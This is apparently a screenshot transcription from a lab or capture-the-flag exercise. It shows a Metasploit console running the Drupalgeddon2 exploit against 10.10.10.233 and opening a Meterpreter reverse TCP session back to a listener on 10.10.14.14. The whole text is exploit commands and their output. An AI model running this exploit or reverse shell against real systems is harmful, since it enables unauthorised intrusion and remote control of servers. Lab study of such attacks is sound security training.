 msf6 post(windows/manage/archmigrate) > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 10.10.14.14
lhost => 10.10.14.14
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 10.10.10.233
rhosts => 10.10.10.233
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 10.10.10.233
[*] Meterpreter session 2 opened (10.10.14.14:4444 -> 10.10.10.233:33210) at 202
1-03-29 14:03:26 +0800
meterpreter >
meterpreter >